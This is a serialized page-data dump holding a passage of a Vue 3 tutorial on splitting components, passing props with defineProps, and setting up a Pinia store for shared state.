element:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:Z}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:bu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,Z]},children:[{type:b,tag:c,props:{className:[d,au]},children:[{type:a,value:E},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:cf},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bW}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:cX},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:bE}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nF}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nG}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:Z}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:U}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:m}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:dv}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:fU},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:g}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:"{{ item }}"},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:g}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:m}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:U}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Surprisingly simple! It might be useful to split this component into two: "},{type:b,tag:l,props:{},children:[{type:a,value:nH}]},{type:a,value:bd},{type:b,tag:l,props:{},children:[{type:a,value:nI}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"So, we'll change "},{type:b,tag:l,props:{},children:[{type:a,value:nE}]},{type:a,value:" to:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:Z}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:bu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,Z]},children:[{type:b,tag:c,props:{className:[d,au]},children:[{type:a,value:E},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:cf},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bW}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:dw}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'.\u002FThoughtItem.vue'"}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:cX},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:bE}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nF}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nG}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:Z}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:U}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:m}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:dv}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:fU},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:dw}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:bs}]}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:m}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:U}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"and the new "},{type:b,tag:l,props:{},children:[{type:a,value:nI}]},{type:a,value:" will contain:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:g}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:"\n    Hello world!\n  "},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:g}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"And of course, don't forget to add it to "},{type:b,tag:l,props:{},children:[{type:a,value:"App.vue"}]},{type:a,value:S}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:Z}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:bu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,Z]},children:[{type:b,tag:c,props:{className:[d,au]},children:[{type:a,value:e},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:cD}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nJ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:Z}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:bV}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:cD}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:bs}]}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:bV}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:Y,props:{id:mW},children:[{type:b,tag:j,props:{href:"#passing-text-from-parent-to-child",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:mX}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We've seen how to trigger events from child to parent, and now, it's time to "},{type:b,tag:al,props:{},children:[{type:a,value:"flip"}]},{type:a,value:" that formula around."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Currently, our "},{type:b,tag:l,props:{},children:[{type:a,value:dw}]},{type:a,value:" displays the same text: \"Hello world!\""}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"But we want to show real data, which is held by the parent — "},{type:b,tag:l,props:{},children:[{type:a,value:cD}]},{type:a,value:" — in the "},{type:b,tag:l,props:{},children:[{type:a,value:es}]},{type:a,value:" reactive variable."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The solution to this problem is called "},{type:b,tag:I,props:{},children:[{type:a,value:"Props"}]},{type:a,value:" (properties). They're like HTML attributes, if they could contain "},{type:b,tag:al,props:{},children:[{type:a,value:li}]},{type:a,value:"! (arrays, objects, and even functions!)"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"So let's make a little change to "},{type:b,tag:l,props:{},children:[{type:a,value:nH}]},{type:a,value:S}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:U}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:m}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:dv}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:fU},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:dw}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:":message"}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:mb},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:bs}]}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:m}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:U}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Hey! It's important to add the colon : before the prop name. It tells Vue to treat the content between \"...\" as JavaScript code (the item variable), instead of a String (the text \"item\")."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"And now, we can access the text message in "},{type:b,tag:l,props:{},children:[{type:a,value:dw}]},{type:a,value:" effortlessly:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:Z}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:bu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,Z]},children:[{type:b,tag:c,props:{className:[d,au]},children:[{type:a,value:e},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"defineProps"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:bA}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,cI,ao]},children:[{type:a,value:"String"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F `message` has type String."}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:Z}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:g}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:"\n    {{ message }}\n  "},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:g}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Hey! Just like defineEmits, defineProps is a compiler macro and doesn't require importing."}]},{type:a,value:e},{type:b,tag:Y,props:{id:mY},children:[{type:b,tag:j,props:{href:"#loading-data-from-the-server",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:mZ}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Up until now, we only used mock data. So, let's change that! We'll be getting data from an external API."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"But first, notice that we'll need to access our API from two separate components: ThoughtList for retrieving all items, and NewModal for adding new items to the "},{type:b,tag:j,props:{href:"https:\u002F\u002Fdocs.cyclic.sh\u002Fdocs\u002Fconcepts\u002Fdatabase",rel:[A,B,C],target:z},children:[{type:a,value:"l"}]},{type:a,value:"ist."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This is called a "},{type:b,tag:j,props:{href:"https:\u002F\u002Fvuejs.org\u002Fguide\u002Fscaling-up\u002Fstate-management.html#what-is-state-management",rel:[A,B,C],target:z},children:[{type:a,value:"shared-state"}]},{type:a,value:" between multiple components. There's no immediately obvious way of solving this issue, but thankfully, there's an entire library designed just for that, and it's called "},{type:b,tag:j,props:{href:nK,rel:[A,B,C],target:z},children:[{type:a,value:nL}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This is where we'll start working with the stores\u002F folder. So let's create the src\u002Fstores\u002Fthoughts.js file."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002F62e02ef269d01d02c0b009f1_pinia.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"A store should always resemble this boilerplate, so use it as a starting-point:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,au]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:fV}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:fW},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nM}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:bD}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:cU}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:fX}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,by,s]},children:[{type:a,value:cq}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,be,k]},children:[{type:a,value:ay}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Reactive variables here"}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:fY}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Methods here"}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We created a store with the \"thoughts\" ID name."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:lw},{type:b,tag:al,props:{},children:[{type:a,value:"what"}]},{type:a,value:" is a store, you may ask? It's simply a collection of reactive variables and methods that act on them:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,au]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:fV}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:fW},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nM}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:bD}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:cU}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:fX}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cq}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:aX}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:nO}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:dX}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:nP}]},{type:b,